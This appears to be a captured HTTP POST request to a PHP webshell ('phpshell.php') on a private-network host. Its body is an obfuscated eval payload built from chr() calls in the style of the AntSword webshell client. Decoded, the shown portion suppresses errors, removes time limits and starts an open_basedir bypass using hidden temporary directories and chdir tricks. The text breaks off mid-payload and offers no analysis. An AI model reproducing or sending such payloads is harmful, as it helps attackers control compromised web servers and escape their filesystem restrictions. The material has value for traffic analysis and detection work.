 1 POST /phpshell.php HTTP/1.1
2 Host: 172.16.124.97
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 11942
7 Connection: close
8
9 ant=
%40eVAl(cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x64).ChR(0x69).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0
x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).ChR(0x2c).ChR(0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x73
).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR(0x69).ChR(0x6d).ChR(0x65).ChR(0x5f).ChR(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b).C
hR(0x24).ChR(0x6f).ChR(0x70).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x3d).ChR(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(
0x6f).ChR(0x70).ChR(0x65).ChR(0x6e).ChR(0x5f).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x69).ChR(0x66).ChR(0x2
8).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x29).ChR(0x20).ChR(0x7b).ChR(0x24).ChR(0x6f).ChR(0x63).ChR(0x77).ChR(0x64).ChR(0x3d).ChR(0x64).ChR(0x69).
ChR(0x72).ChR(0x6e).ChR(0x61).ChR(0x6d).ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x5f).ChR(0x53).ChR(0x45).ChR(0x52).ChR(0x56).ChR(0x45).ChR(0x52).ChR(0x5b).ChR(0x22).ChR(0x53).ChR
(0x43).ChR(0x52).ChR(0x49).ChR(0x50).ChR(0x54).ChR(0x5f).ChR(0x46).ChR(0x49).ChR(0x4c).ChR(0x45).ChR(0x4e).ChR(0x41).ChR(0x4d).ChR(0x45).ChR(0x22).ChR(0x5d).ChR(0x29).ChR(0x
3b).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x3d).ChR(0x70).ChR(0x72).ChR(0x65).ChR(0x67).ChR(0x5f).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x69).ChR(0x74)
.ChR(0x28).ChR(0x62).ChR(0x61).ChR(0x73).ChR(0x65).ChR(0x36).ChR(0x34).ChR(0x5f).ChR(0x64).ChR(0x65).ChR(0x63).ChR(0x6f).ChR(0x64).ChR(0x65).ChR(0x28).ChR(0x22).ChR(0x4c).Ch
R(0x7a).ChR(0x74).ChR(0x38).ChR(0x4f).ChR(0x69).ChR(0x38).ChR(0x3d).ChR(0x22).ChR(0x29).ChR(0x2c).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x29).ChR(0
x3b).ChR(0x40).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x70).ChR(0x75).ChR(0x73).ChR(0x68).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72
).ChR(0x72).ChR(0x2c).ChR(0x24).ChR(0x6f).ChR(0x63).ChR(0x77).ChR(0x64).ChR(0x2c).ChR(0x73).ChR(0x79).ChR(0x73).ChR(0x5f).ChR(0x67).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).C
hR(0x65).ChR(0x6d).ChR(0x70).ChR(0x5f).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x28).ChR(0x29).ChR(0x29).ChR(0x3b).ChR(0x66).ChR(0x6f).ChR(0x72).ChR(0x65).ChR(0x61).ChR(0x63).ChR(
0x68).ChR(0x28).ChR(0x24).ChR(0x6f).ChR(0x70).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x20).ChR(0x61).ChR(0x73).ChR(0x20).ChR(0x24).ChR(0x69).ChR(0x74).ChR(0x65).ChR(0x6d).ChR(0x2
9).ChR(0x20).ChR(0x7b).ChR(0x69).ChR(0x66).ChR(0x28).ChR(0x21).ChR(0x40).ChR(0x69).ChR(0x73).ChR(0x5f).ChR(0x77).ChR(0x72).ChR(0x69).ChR(0x74).ChR(0x61).ChR(0x62).ChR(0x6c).
ChR(0x65).ChR(0x28).ChR(0x24).ChR(0x69).ChR(0x74).ChR(0x65).ChR(0x6d).ChR(0x29).ChR(0x29).ChR(0x7b).ChR(0x63).ChR(0x6f).ChR(0x6e).ChR(0x74).ChR(0x69).ChR(0x6e).ChR(0x75).ChR
(0x65).ChR(0x3b).ChR(0x7d).ChR(0x3b).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x3d).ChR(0x24).ChR(0x69).ChR(0x74).ChR(0x65).ChR(0x6d).ChR(0x2e).ChR(0x
22).ChR(0x2f).ChR(0x2e).ChR(0x39).ChR(0x38).ChR(0x38).ChR(0x30).ChR(0x65).ChR(0x61).ChR(0x31).ChR(0x31).ChR(0x37).ChR(0x63).ChR(0x22).ChR(0x3b).ChR(0x40).ChR(0x6d).ChR(0x6b)
.ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x28).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x29).ChR(0x3b).ChR(0x69).ChR(0x66).ChR(0x28).ChR(0x21).ChR(0x40).Ch
R(0x66).ChR(0x69).ChR(0x6c).ChR(0x65).ChR(0x5f).ChR(0x65).ChR(0x78).ChR(0x69).ChR(0x73).ChR(0x74).ChR(0x73).ChR(0x28).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).ChR(0
x72).ChR(0x29).ChR(0x29).ChR(0x7b).ChR(0x63).ChR(0x6f).ChR(0x6e).ChR(0x74).ChR(0x69).ChR(0x6e).ChR(0x75).ChR(0x65).ChR(0x3b).ChR(0x7d).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64
).ChR(0x69).ChR(0x72).ChR(0x3d).ChR(0x72).ChR(0x65).ChR(0x61).ChR(0x6c).ChR(0x70).ChR(0x61).ChR(0x74).ChR(0x68).ChR(0x28).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).C
hR(0x72).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x63).ChR(0x68).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x28).ChR(0x24).ChR(0x74).ChR(0x6d).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x29).ChR(
0x3b).ChR(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x6f).ChR(0x70).ChR(0x65).ChR(0x6e).ChR(0x5f).ChR(0x62).ChR(0x6
1).ChR(0x73).ChR(0x65).ChR(0x64).ChR(0x69).ChR(0x72).ChR(0x22).ChR(0x2c).ChR(0x20).ChR(0x22).ChR(0x2e).ChR(0x2e).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x24).ChR(0x63).ChR(0x6e).
ChR(0x74).ChR(0x61).ChR(0x72).ChR(0x72).ChR(0x3d).ChR(0x40).ChR(0x70).ChR(0x72).ChR(0x65).ChR(0x67).ChR(0x5f).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x69).ChR(0x74).ChR(0x28).ChR